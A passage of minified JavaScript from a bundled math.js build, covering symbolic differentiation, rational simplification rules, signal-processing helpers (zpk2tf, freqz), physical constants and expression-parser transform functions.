l("*","multiply",[x(n,t),r.clone()]),new l("*","multiply",[n.clone(),x(r,t)])]),new l("^","pow",[r.clone(),b(2)])])}if("^"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];if(t(n))return Z(n)&&(a(n.value)||o(n.value,1))?b(0):new l("*","multiply",[e,new l("*","multiply",[new c("log",[n.clone()]),x(r.clone(),t)])]);if(t(r)){if(Z(r)){if(a(r.value))return b(0);if(o(r.value,1))return x(n,t)}const e=new l("^","pow",[n.clone(),new l("-","subtract",[r,b(1)])]);return new l("*","multiply",[r.clone(),new l("*","multiply",[x(n,t),e])])}return new l("*","multiply",[new l("^","pow",[n.clone(),r.clone()]),new l("+","add",[new l("*","multiply",[x(n,t),new l("/","divide",[r.clone(),n.clone()])]),new l("*","multiply",[x(r,t),new c("log",[n.clone()])])])])}throw new Error('Cannot process operator "'+e.op+'" in derivative: the operator is not supported, undefined, or the number of arguments passed to it are not supported')}});function b(e,t){return new u(s(e,t||xe(String(e),n)))}return h})),og="rationalize",ag=de(og,["config","typed","equal","isZero","add","subtract","multiply","divide","pow","parse","simplifyConstant","simplifyCore","simplify","?bignumber","?fraction","mathWithTransform","matrix","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode","ParenthesisNode"],(e=>{let{config:t,typed:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,parse:l,simplifyConstant:f,simplifyCore:p,simplify:m,fraction:d,bignumber:h,mathWithTransform:g,matrix:y,AccessorNode:x,ArrayNode:b,ConstantNode:w,FunctionNode:v,IndexNode:N,ObjectNode:A,OperatorNode:E,SymbolNode:S,ParenthesisNode:M}=e;function C(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=function(){const e=[p,{l:"n+n",r:"2*n"},{l:"n+-n",r:"0"},f,{l:"n*(n1^-1)",r:"n/n1"},{l:"n*n1^-n2",r:"n/n1^n2"},{l:"n1^-1",r:"1/n1"},{l:"n*(n1/n2)",r:"(n*n1)/n2"},{l:"1*n",r:"n"}],t=[{l:"(-n1)/(-n2)",r:"n1/n2"},{l:"(-n1)*(-n2)",r:"n1*n2"},{l:"n1--n2",r:"n1+n2"},{l:"n1-n2",r:"n1+(-n2)"},{l:"(n1+n2)*n3",r:"(n1*n3 + n2*n3)"},{l:"n1*(n2+n3)",r:"(n1*n2+n1*n3)"},{l:"c1*n + c2*n",r:"(c1+c2)*n"},{l:"c1*n + n",r:"(c1+1)*n"},{l:"c1*n - c2*n",r:"(c1-c2)*n"},{l:"c1*n - n",r:"(c1-1)*n"},{l:"v/c",r:"(1/c)*v"},{l:"v/-c",r:"-(1/c)*v"},{l:"-v*-c",r:"c*v"},{l:"-v*c",r:"-c*v"},{l:"v*-c",r:"-c*v"},{l:"v*c",r:"c*v"},{l:"-(-n1*n2)",r:"(n1*n2)"},{l:"-(n1*n2)",r:"(-n1*n2)"},{l:"-(-n1+n2)",r:"(n1-n2)"},{l:"-(n1+n2)",r:"(-n1-n2)"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"},{l:"-(-n1/n2)",r:"(n1/n2)"},{l:"-(n1/n2)",r:"(-n1/n2)"}],n=[{l:"(n1/(n2/n3))",r:"((n1*n3)/n2)"},{l:"(n1/n2/n3)",r:"(n1/(n2*n3))"}],r={};return r.firstRules=e.concat(t,n),r.distrDivRules=[{l:"(n1/n2 + n3/n4)",r:"((n1*n4 + n3*n2)/(n2*n4))"},{l:"(n1/n2 + n3)",r:"((n1 + n3*n2)/n2)"},{l:"(n1 + n2/n3)",r:"((n1*n3 + n2)/n3)"}],r.sucDivRules=n,r.firstRulesAgain=e.concat(t),r.finalRules=[p,{l:"n*-n",r:"-n^2"},{l:"n*n",r:"n^2"},f,{l:"n*-n^n1",r:"-n^(n1+1)"},{l:"n*n^n1",r:"n^(n1+1)"},{l:"n^n1*-n^n2",r:"-n^(n1+n2)"},{l:"n^n1*n^n2",r:"n^(n1+n2)"},{l:"n^n1*-n",r:"-n^(n1+1)"},{l:"n^n1*n",r:"n^(n1+1)"},{l:"n^n1/-n",r:"-n^(n1-1)"},{l:"n^n1/n",r:"n^(n1-1)"},{l:"n/-n^n1",r:"-n^(1-n1)"},{l:"n/n^n1",r:"n^(1-n1)"},{l:"n^n1/-n^n2",r:"n^(n1-n2)"},{l:"n^n1/n^n2",r:"n^(n1-n2)"},{l:"n1+(-n2*n3)",r:"n1-n2*n3"},{l:"v*(-c)",r:"-c*v"},{l:"n1+-n2",r:"n1-n2"},{l:"v*c",r:"c*v"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"}],r}(),i=function(e,t,n,r){const i=[],o=m(e,r,t,{exactFractions:!1}),a="+-*"+((n=!!n)?"/":"");!function e(t){const n=t.type;if("FunctionNode"===n)throw new Error("There is an unsolved function call");if("OperatorNode"===n)if("^"===t.op){if("ConstantNode"!==t.args[1].type||!ye(parseFloat(t.args[1].value)))throw new Error("There is a non-integer exponent");e(t.args[0])}else{if(!a.includes(t.op))throw new Error("Operator "+t.op+" invalid in polynomial expression");for(let n=0;n<t.args.length;n++)e(t.args[n])}else if("SymbolNode"===n){const e=t.name;-1===i.indexOf(e)&&i.push(e)}else if("ParenthesisNode"===n)e(t.content);else if("ConstantNode"!==n)throw new Error("type "+n+" is not allowed in polynomial expression")}(o);const s={};return s.expression=o,s.variables=i,s}(e,t,!0,r.firstRules),o=i.variables.length,a={exactFractions:!1},s={exactFractions:!0};if(e=i.expression,o>=1){let t,n;e=T(e);let i,o=!0,u=!1;for(e=m(e,r.firstRules,{},a);n=o?r.distrDivRules:r.sucDivRules,o=!o,i=(e=m(e,n,{},s)).toString(),i!==t;)u=!0,t=i;u&&(e=m(e,r.firstRulesAgain,{},a)),e=m(e,r.finalRules,{},a)}const u=[],c={};return"OperatorNode"===e.type&&e.isBinary()&&"/"===e.op?(1===o&&(e.args[0]=B(e.args[0],u),e.args[1]=B(e.args[1])),n&&(c.numerator=e.args[0],c.denominator=e.args[1])):(1===o&&(e=B(e,u)),n&&(c.numerator=e,c.denominator=null)),n?(c.coefficients=u,c.variables=i.variables,c.expression=e,c):e}return n(og,{Node:C,"Node, boolean":(e,t)=>C(e,{},t),"Node, Object":C,"Node, Object, boolean":C});function T(e,t,n){const r=e.type,i=arguments.length>1;if("OperatorNode"===r&&e.isBinary()){let r,o=!1;if("^"===e.op&&("ParenthesisNode"!==e.args[0].type&&"OperatorNode"!==e.args[0].type||"ConstantNode"!==e.args[1].type||(r=parseFloat(e.args[1].value),o=r>=2&&ye(r))),o){if(r>2){const t=e.args[0],n=new E("^","pow",[e.args[0].cloneDeep(),new w(r-1)]);e=new E("*","multiply",[t,n])}else e=new E("*","multiply",[e.args[0],e.args[0].cloneDeep()]);i&&("content"===n?t.content=e:t.args[n]=e)}}if("ParenthesisNode"===r)T(e.content,e,"content");else if("ConstantNode"!==r&&"SymbolNode"!==r)for(let t=0;t<e.args.length;t++)T(e.args[t],e,t);if(!i)return e}function B(e,t){void 0===t&&(t=[]),t[0]=0;let n=0,r="";!function e(i,o,a){const s=i.type;if("FunctionNode"===s)throw new Error("There is an unsolved function call");if("OperatorNode"===s){if(!"+-*^".includes(i.op))throw new Error("Operator "+i.op+" invalid");if(null!==o){if(("unaryMinus"===i.fn||"pow"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn&&"multiply"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"multiply"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"unaryMinus"===i.fn)&&0!==a.noFil)throw new Error("Invalid "+i.op+" placing")}"^"!==i.op&&"*"!==i.op||(a.fire=i.op);for(let t=0;t<i.args.length;t++)"unaryMinus"===i.fn&&(a.oper="-"),"+"!==i.op&&"subtract"!==i.fn||(a.fire="",a.cte=1,a.oper=0===t?"+":i.op),a.noFil=t,e(i.args[t],i,a)}else if("SymbolNode"===s){if(i.name!==r&&""!==r)throw new Error("There is more than one variable");if(r=i.name,null===o)return void(t[1]=1);if("^"===o.op&&0!==a.noFil)throw new Error("In power the variable should be the first parameter");if("*"===o.op&&1!==a.noFil)throw new Error("In multiply the variable should be the second parameter");""!==a.fire&&"*"!==a.fire||(n<1&&(t[1]=0),t[1]+=a.cte*("+"===a.oper?1:-1),n=Math.max(1,n))}else{if("ConstantNode"!==s)throw new Error("Type "+s+" is not allowed");{const e=parseFloat(i.value);if(null===o)return void(t[0]=e);if("^"===o.op){if(1!==a.noFil)throw new Error("Constant cannot be powered");if(!ye(e)||e<=0)throw new Error("Non-integer exponent is not allowed");for(let r=n+1;r<e;r++)t[r]=0;return e>n&&(t[e]=0),t[e]+=a.cte*("+"===a.oper?1:-1),void(n=Math.max(e,n))}a.cte=e,""===a.fire&&(t[0]+=a.cte*("+"===a.oper?1:-1))}}}(e,null,{cte:1,oper:"+",fire:""}),n=t.length-1;let i,o=!0;for(let e=n;e>=0;e--){if(0===t[e])continue;let n=new w(o?t[e]:Math.abs(t[e]));const a=t[e]<0?"-":"+";if(e>0){let i=new S(r);if(e>1){const t=new w(e);i=new E("^","pow",[i,t])}n=-1===t[e]&&o?new E("-","unaryMinus",[i]):1===Math.abs(t[e])?i:new E("*","multiply",[n,i])}i=o?n:"+"===a?new E("+","add",[i,n]):new E("-","subtract",[i,n]),o=!1}return o?new w(0):i}})),sg="zpk2tf",ug=de(sg,["typed","add","multiply","Complex","number"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,number:o}=e;return t(sg,{"Array,Array,number":function(e,t,n){return a(e,t,n)},"Array,Array":function(e,t){return a(e,t,1)},"Matrix,Matrix,number":function(e,t,n){return a(e.valueOf(),t.valueOf(),n)},"Matrix,Matrix":function(e,t){return a(e.valueOf(),t.valueOf(),1)}});function a(e,t,n){e.some((e=>"BigNumber"===e.type))&&(e=e.map((e=>o(e)))),t.some((e=>"BigNumber"===e.type))&&(t=t.map((e=>o(e))));let a=[i(1,0)],u=[i(1,0)];for(let t=0;t<e.length;t++){let n=e[t];"number"==typeof n&&(n=i(n,0)),a=s(a,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<t.length;e++){let n=t[e];"number"==typeof n&&(n=i(n,0)),u=s(u,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<a.length;e++)a[e]=r(a[e],n);return[a,u]}function s(e,t){const o=[];for(let a=0;a<e.length+t.length-1;a++){o[a]=i(0,0);for(let i=0;i<e.length;i++)a-i>=0&&a-i<t.length&&(o[a]=n(o[a],r(e[i],t[a-i])))}return o}})),cg="freqz",lg=de(cg,["typed","add","multiply","Complex","divide","matrix"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,divide:o,matrix:a}=e;return t(cg,{"Array, Array":function(e,t){return s(e,t,u(512))},"Array, Array, Array":function(e,t,n){return s(e,t,n)},"Array, Array, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");return s(e,t,u(n))},"Matrix, Matrix":function(e,t){const n=u(512),{w:r,h:i}=s(e.valueOf(),t.valueOf(),n);return{w:a(r),h:a(i)}},"Matrix, Matrix, Matrix":function(e,t,n){const{h:r}=s(e.valueOf(),t.valueOf(),n.valueOf());return{h:a(r),w:a(n)}},"Matrix, Matrix, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");const r=u(n),{h:i}=s(e.valueOf(),t.valueOf(),r);return{h:a(i),w:a(r)}}});function s(e,t,a){const s=[],u=[];for(let o=0;o<a.length;o++){let c=i(0,0),l=i(0,0);for(let t=0;t<e.length;t++)c=n(c,r(e[t],i(Math.cos(-t*a[o]),Math.sin(-t*a[o]))));for(let e=0;e<t.length;e++)l=n(l,r(t[e],i(Math.cos(-e*a[o]),Math.sin(-e*a[o]))));s.push(c),u.push(l)}const c=[];for(let e=0;e<s.length;e++)c.push(o(s[e],u[e]));return{h:c,w:a}}function u(e){const t=[];for(let n=0;n<e;n++)t.push(n/e*Math.PI);return t}})),fg=de("reviver",["classes"],(e=>{let{classes:t}=e;return function(e,n){const r=t[n&&n.mathjs];return r&&"function"==typeof r.fromJSON?r.fromJSON(n):n}})),pg=de("replacer",[],(()=>function(e,t){return"number"!=typeof t||Number.isFinite(t)&&!isNaN(t)?"bigint"==typeof t?{mathjs:"bigint",value:String(t)}:t:{mathjs:"number",value:String(t)}})),mg=Math.PI,dg=2*Math.PI,hg=Math.E,gg=de("true",[],(()=>!0)),yg=de("false",[],(()=>!1)),xg=de("null",[],(()=>null)),bg=Ig("Infinity",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1/0):1/0})),wg=Ig("NaN",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(NaN):NaN})),vg=Ig("pi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Zl(n):mg})),Ng=Ig("tau",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Vl(n):dg})),Ag=Ig("e",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Hl(n):hg})),Eg=Ig("phi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Gl(n):1.618033988749895})),Sg=Ig("LN2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).ln():Math.LN2})),Mg=Ig("LN10",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(10).ln():Math.LN10})),Cg=Ig("LOG2E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(2).ln()):Math.LOG2E})),Tg=Ig("LOG10E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(10).ln()):Math.LOG10E})),Bg=Ig("SQRT1_2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n("0.5").sqrt():Math.SQRT1_2})),Fg=Ig("SQRT2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).sqrt():Math.SQRT2})),Dg=Ig("i",["Complex"],(e=>{let{Complex:t}=e;return t.I})),Og=de("PI",["pi"],(e=>{let{pi:t}=e;return t})),_g=de("E",["e"],(e=>{let{e:t}=e;return t})),zg=de("version",[],(()=>"15.1.0"));function Ig(e,t,n){return de(e,t,n,{recreateOnConfigChange:!0})}const qg=_y("speedOfLight","299792458","m s^-1"),kg=_y("gravitationConstant","6.67430e-11","m^3 kg^-1 s^-2"),Rg=_y("planckConstant","6.62607015e-34","J s"),Pg=_y("reducedPlanckConstant","1.0545718176461565e-34","J s"),Ug=_y("magneticConstant","1.25663706212e-6","N A^-2"),jg=_y("electricConstant","8.8541878128e-12","F m^-1"),Lg=_y("vacuumImpedance","376.730313667","ohm"),$g=_y("coulomb","8.987551792261171e9","N m^2 C^-2"),Hg=_y("coulombConstant","8.987551792261171e9","N m^2 C^-2"),Gg=_y("elementaryCharge","1.602176634e-19","C"),Zg=_y("bohrMagneton","9.2740100783e-24","J T^-1"),Vg=_y("conductanceQuantum","7.748091729863649e-5","S"),Wg=_y("inverseConductanceQuantum","12906.403729652257","ohm"),Yg=_y("magneticFluxQuantum","2.0678338484619295e-15","Wb"),Jg=_y("nuclearMagneton","5.0507837461e-27","J T^-1"),Xg=_y("klitzing","25812.807459304513","ohm"),Qg=_y("bohrRadius","5.29177210903e-11","m"),Kg=_y("classicalElectronRadius","2.8179403262e-15","m"),ey=_y("electronMass","9.1093837015e-31","kg"),ty=_y("fermiCoupling","1.1663787e-5","GeV^-2"),ny=zy("fineStructure",.0072973525693),ry=_y("hartreeEnergy","4.3597447222071e-18","J"),iy=_y("protonMass","1.67262192369e-27","kg"),oy=_y("deuteronMass","3.3435830926e-27","kg"),ay=_y("neutronMass","1.6749271613e-27","kg"),sy=_y("quantumOfCirculation","3.6369475516e-4","m^2 s^-1"),uy=_y("rydberg","10973731.568160","m^-1"),cy=_y("thomsonCrossSection","6.6524587321e-29","m^2"),ly=zy("weakMixingAngle",.2229),fy=zy("efimovFactor",22.7),py=_y("atomicMass","1.66053906660e-27","kg"),my=_y("avogadro","6.02214076e23","mol^-1"),dy=_y("boltzmann","1.380649e-23","J K^-1"),hy=_y("faraday","96485.33212331001","C mol^-1"),gy=_y("firstRadiation","3.7417718521927573e-16","W m^2"),yy=_y("loschmidt","2.686780111798444e25","m^-3"),xy=_y("gasConstant","8.31446261815324","J K^-1 mol^-1"),by=_y("molarPlanckConstant","3.990312712893431e-10","J s mol^-1"),wy=_y("molarVolume","0.022413969545014137","m^3 mol^-1"),vy=zy("sackurTetrode",-1.16487052358),Ny=_y("secondRadiation","0.014387768775039337","m K"),Ay=_y("stefanBoltzmann","5.67037441918443e-8","W m^-2 K^-4"),Ey=_y("wienDisplacement","2.897771955e-3","m K"),Sy=_y("molarMass","0.99999999965e-3","kg mol^-1"),My=_y("molarMassC12","11.9999999958e-3","kg mol^-1"),Cy=_y("gravity","9.80665","m s^-2"),Ty=_y("planckLength","1.616255e-35","m"),By=_y("planckMass","2.176435e-8","kg"),Fy=_y("planckTime","5.391245e-44","s"),Dy=_y("planckCharge","1.87554603778e-18","C"),Oy=_y("planckTemperature","1.416785e+32","K");function _y(e,t,n){return de(e,["config","Unit","BigNumber"],(e=>{let{config:r,Unit:i,BigNumber:o}=e;const a=new i("BigNumber"===r.number?new o(t):parseFloat(t),n);return a.fixPrefix=!0,a}))}function zy(e,t){return de(e,["config","BigNumber"],(e=>{let{config:n,BigNumber:r}=e;return"BigNumber"===n.number?new r(t):t}))}const Iy=de("mapSlices",["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;const r=zo({typed:t,isInteger:n});return t("mapSlices",{"...any":function(e){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1));try{return r.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0,...zo.meta}),qy=de("column",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Ls({typed:t,Index:n,matrix:r,range:i});return t("column",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0});function ky(e,t,n){const r=e.filter((function(e){return re(e)&&!(e.name in t)&&!n.has(e.name)}))[0];if(!r)throw new Error('No undefined variable found in inline expression "'+e+'"');const i=r.name,o=new Map,a=new f(n,o,new Set([i])),s=e.compile();return function(e){return o.set(i,e),s.evaluate(a)}}const Ry=de("transformCallback",["typed"],(e=>{let{typed:t}=e;return function(e,r){return t.isTypedFunction(e)?n(e,r):Py(e,e.length,r)};function n(e,r){const i=Object.fromEntries(Object.entries(e.signatures).map((e=>{let[i,o]=e;const a=i.split(",").length;return t.isTypedFunction(o)?[i,n(o,r)]:[i,Py(o,a,r)]})));return"string"==typeof e.name?t(e.name,i):t(i)}}));function Py(e,t,n){return t===n?e:t===n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]);return e(...o,a)}:t>n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]),s=r.slice(n+1);return e(...o,a,...s)}:e}function Uy(e){return e.map((e=>e+1))}const jy=de("filter",["typed"],(e=>{let{typed:t}=e;function n(e,n,i){const o=Ys({typed:t}),a=Ry({typed:t});if(0===e.length)return o();let s=e[0];if(1===e.length)return o(s);const u=e.length-1;let c=e[u];return s&&(s=r(s,i)),c&&(c=re(c)||W(c)?r(c,i):ky(c,n,i)),o(s,a(c,u))}function r(e,t){return e.compile().evaluate(t)}return n.rawArgs=!0,n}),{isTransformFunction:!0}),Ly=de("forEach",["typed"],(e=>{let{typed:t}=e;const n=eu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();let a=e[0];if(1===e.length)return n(a);const s=e.length-1;let u=e[s];return a&&(a=o(a,i)),u&&(u=re(u)||W(u)?o(u,i):ky(u,t,i)),n(a,r(u,s))}function o(e,t){return e.compile().evaluate(t)}return i.rawArgs=!0,i}),{isTransformFunction:!0}),$y=de("index",["Index","getMatrixDataType"],(e=>{let{Index:t,getMatrixDataType:n}=e;return function(){const e=[];for(let t=0,r=arguments.length;t<r;t++){let r=arguments[t];if(C(r))r.start--,r.end-=r.step>0?0:2;else if(r&&!0===r.isSet)r=r.map((function(e){return e-1}));else if(N(r)||A(r))"boolean"!==n(r)&&(r=r.map((function(e){return e-1})));else if(h(r)||y(r))r--;else if(g(r))r=r.toNumber()-1;else if("string"!=typeof r)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");e[t]=r}const r=new t;return t.apply(r,e),r}}),{isTransformFunction:!0}),Hy=de("map",["typed"],(e=>{let{typed:t}=e;const n=cu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();if(1===e.length)return n(e[0]);const o=e.length-1;let a=e.slice(0,o),s=e[o];return a=a.map((e=>u(e,i))),s&&(s=re(s)||W(s)?u(s,i):ky(s,t,i)),n(...a,r(s,o));function u(e,t){return e.compile().evaluate(t)}}return i.rawArgs=!0,i}),{isTransformFunction:!0});function Gy(e){if(2===e.length&&E(e[0])){const n=(e=e.slice())[1];(h(t=n)||g(t))&&(e[1]=function(e){return h(e)?e-1:g(e)?e.minus(1):e}(n))}var t;return e}const Zy=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;const a=Il({typed:t,config:n,numeric:r,larger:i,isNaN:o});return t("max",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Vy=de("mean",["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;const i=Pd({typed:t,add:n,divide:r});return t("mean",{"...any":function(e){e=Gy(e);try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Wy=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;const a=ql({typed:t,config:n,numeric:r,smaller:i,isNaN:o});return t("min",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Yy=de("range",["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p}=e;const m=gu({typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p});return t("range",{"...any":function(e){return"boolean"!=typeof e[e.length-1]&&e.push(!0),m.apply(null,e)}})}),{isTransformFunction:!0}),Jy=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Eu({typed:t,Index:n,matrix:r,range:i});return t("row",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Xy=de("subset",["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=Fu({typed:t,matrix:n,zeros:r,add:i});return t("subset",{"...any":function(e){try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Qy=de("concat",["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;const i=Us({typed:t,matrix:n,isInteger:r});return t("concat",{"...any":function(e){const t=e.length-1,n=e[t];h(n)?e[t]=n-1:g(n)&&(e[t]=n.minus(1));try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Ky="diff",ex=de(Ky,["typed","matrix","subtract","number","bignumber"],(e=>{let{typed:t,matrix:n,subtract:r,number:i,bignumber:o}=e;const a=fu({typed:t,matrix:n,subtract:r,number:i,bignumber:o});return t(Ky,{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),tx=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;const o=Wd({typed:t,map:n,sqrt:r,variance:i});return t("std",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),nx=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;const o=Id({typed:t,config:n,add:r,numeric:i});return t("sum",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),rx=de("quantileSeq",["typed","bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;const d=Vd({typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m});return t("quantileSeq",{"Array | Matrix, number | BigNumber":d,"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, number | BigNumber, boolean":d,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,h(r)),"Array | Matrix, Array | Matrix":d,"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, Array | Matrix, boolean":d,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,h(r))});function h(e){return Gy([[],e])[1]}}),{isTransformFunction:!0}),ix="cumsum",ox=de(ix,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;const i=kd({typed:t,add:n,unaryPlus:r});return t(ix,{"...any":function(e){if(2===e.length&&E(e[0])){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ax="variance",sx=de(ax,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;const u=Gd({typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s});return t(ax,{"...any":function(e){e=Gy(e);try{return u.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ux="print",cx=de(ux,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=fc({typed:t,matrix:n,zeros:r,add:i});return t(ux,{"string, Object | Array":function(e,t){return o(a(e),t)},"string, Object | Array, number | Object":function(e,t,n){return o(a(e),t,n)}});function a(e){return e.replace(cc,(e=>"$"+e.slice(1).split(".").map((function(e){return!isNaN(e)&&e.length>0?parseInt(e)-1:e})).join(".")))}}),{isTransformFunction:!0}),lx=de("and",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=Kc({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&!s(r,!0))return!1;const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),fx=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ks({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&a(r,!1))return!0;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),px=de("nullish",["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=qs({typed:t,matrix:n,size:r,flatten:i,deepEqual:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&null!=r&&void 0!==r)return r;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),mx=de("bitAnd",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=gs({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(0===r||!1===r)return 0}const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),dx=de("bitOr",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ws({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(-1===r)return-1;if(!0===r)return 1}const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0});var hx=n(504);const 